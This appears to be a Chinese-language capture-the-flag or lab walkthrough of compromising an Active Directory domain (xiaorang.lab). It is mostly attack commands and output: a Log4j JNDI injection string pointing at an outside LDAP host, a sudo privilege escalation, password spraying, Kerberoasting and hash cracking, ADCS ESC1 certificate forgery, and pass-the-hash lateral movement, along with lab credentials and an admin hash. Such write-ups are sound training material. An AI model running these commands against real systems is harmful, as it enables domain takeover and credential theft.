
学习点
一、ADCS 攻击面:
https://xz.aliyun.com/news/11073
https://xz.aliyun.com/news/11713
https://xz.aliyun.com/news/13175
https://xz.aliyun.com/news/13868
https://forum.butian.net/share/1941
| 内网地址 |
Host or FQDN |
简要描述 |
| 172.22.9.19 |
ubuntu |
外网 Solr 服务器 |
| 172.22.9.47 |
FILESERVER |
fileserver 服务器 |
| 172.22.9.26 |
DESKTOP-CBKTVMO.xiaorang.lab |
域内 PC 机 |
| 172.22.9.7 |
XIAORANG-DC.xiaorang.lab |
域控 |
log4j2
solr - log4j2 - sudo -l 提权
/solr/admin/cores?action=${jndi:ldap://xx.xx.xx.xx}
sudo grc --pty /bin/sh
|

fscan
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
|
SMB
fscan扫出来SMB
[+] SMB 172.22.9.47:445:administrator 123456
|
smbclient登录

在db文件中发现域用户信息和几个密码

组字典,跑
proxychains4 -q crackmapexec smb -u user.txt -p pass.txt -d xiaorang.lab --continue-on-success 172.22.9.0/24
|
SMB 172.22.9.47 445 FILESERVER [+] xiaorang.lab\huangmin:admin
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf
SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\zhangjian:i9XDE02pLVf
SMB 172.22.9.47 445 FILESERVER [+] xiaorang.lab\liupeng:fiAzGwEMgTY
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\liupeng:fiAzGwEMgTY
SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\liupeng:fiAzGwEMgTY
验证两个有效域账户:
xiaorang.lab\zhangjian:i9XDE02pLVf
xiaorang.lab\liupeng:fiAzGwEMgTY
|
Kerberoasting
尝试ASREP-Roasting,没有结果
proxychains4 -q impacket-GetNPUsers xiaorang.lab/ -dc-ip 172.22.9.7 -usersfile user.txt -format hashcat -outputfile hashes.txt
|

尝试Kerberoasting

impacket-GetUserSPNs xiaorang.lab/zhangjian:i9XDE02pLVf -dc-ip 172.22.9.7 -request -outputfile kerberoast.txt
|
出来三个结果
TERMSERV/desktop-cbktvmo.xiaorang.lab zhangxia 2023-07-14 00:45:45.213944 <never>
WWW/desktop-cbktvmo.xiaorang.lab/IIS zhangxia 2023-07-14 00:45:45.213944 <never>
TERMSERV/win2016.xiaorang.lab chenchen 2023-07-14 00:45:39.767035 <never>
|
本地爆破
hashcat -m 13100 -a 0 kerberoast.txt /usr/share/wordlists/rockyou.txt --force
|
又得到两个域用户
xiaorang.lab\chenchen @Passw0rd@
xiaorang.lab\zhangxia MyPass2@@6
|

根据SPN服务去尝试RDP,只有DESKTOP-CBKTVMO可以上去,然后发现该域用户没有权限读取本地管理员的flag,只能尝试打域管账号再拿flag
ADCS-ESC1
尝试使用 Certify 查找 AD CS 模板相关的漏洞
C:\Users\zhangxia\Desktop>Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'
[*] Listing info about the Enterprise CA 'xiaorang-XIAORANG-DC-CA'
Enterprise CA Name : xiaorang-XIAORANG-DC-CA
DNS Hostname : XIAORANG-DC.xiaorang.lab
FullName : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Cert Thumbprint : 37BFD9FE73CA81E18E7A87CEBD90AF267E57170E
Cert Serial : 43A73F4A37050EAA4E29C0D95BC84BB5
Cert Start Date : 2023/7/14 12:33:21
Cert End Date : 2028/7/14 12:43:21
Cert Chain : CN=xiaorang-XIAORANG-DC-CA,DC=xiaorang,DC=lab
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA
Template Name : XR Manager
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证
mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证
Permissions
Enrollment Permissions
Enrollment Rights : NT AUTHORITY\Authenticated UsersS-1-5-11
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Domain Users S-1-5-21-990187620-235975882-534697781-513
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Object Control Permissions
Owner : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
WriteOwner Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteDacl Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteProperty Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Certify completed in 00:00:09.6367361
# 后续利用
Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG.LAB\Administrator
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /password:abc@123 /ptt
|
或者使用Certipy
└─$ proxychains4 -q certipy-ad find -u '[email protected]' -p 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XIAORANG-DC-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
|

提示ESC1可利用一个易受攻击的证书模板 XR Manager,使用该模板为 XIAORANG\Administrator 注册证书
proxychains4 certipy-ad req -u '[email protected]' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn '[email protected]'
|


通过证书获取域管hash
proxychains4 -q certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
|
wmiexec横向域控和DESKTOP
proxychains4 -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :2f1b57eefb2d152196836b0516abea80 -dc-ip 172.22.9.7
|









